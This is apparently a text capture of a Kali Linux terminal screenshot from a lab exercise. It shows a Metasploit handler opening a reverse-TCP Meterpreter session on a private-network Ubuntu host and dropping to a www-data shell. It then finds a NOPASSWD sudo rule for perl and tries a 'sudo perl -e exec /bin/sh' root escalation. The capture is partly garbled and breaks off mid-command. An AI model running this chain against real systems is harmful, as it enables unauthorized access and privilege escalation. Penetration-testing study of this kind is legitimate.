 Applications
Places
Terminal
Mon 01:46
root@kali: ~/Desktop
File Edit View Search Terminal Help
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.107:49812) at 2018-01-01 01:43:04 -0500
meterpreter > sysinfo
Computer : 192.168.1.107
OS : Ubuntu 12.04 (Linux 3.2.0-23-generic-pae)
Architecture : i686
Meterpreter : x86/linux
meterpreter > shell
Process 1646 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo -l
Matching Defaults entries for www-data on this host:
env_reset,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on this host:
(ALL) NOPASSWD: /usr/bin/perl
sudo perl "exec
sudo perl -e "exec '/bin/sh' "
bash -i
;
exit
^C
Terminate channel 1? [y/N] ymeterpreter >
meterpreter > shell
Process 1650 created.
Channel 2 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo perl -e "exec '/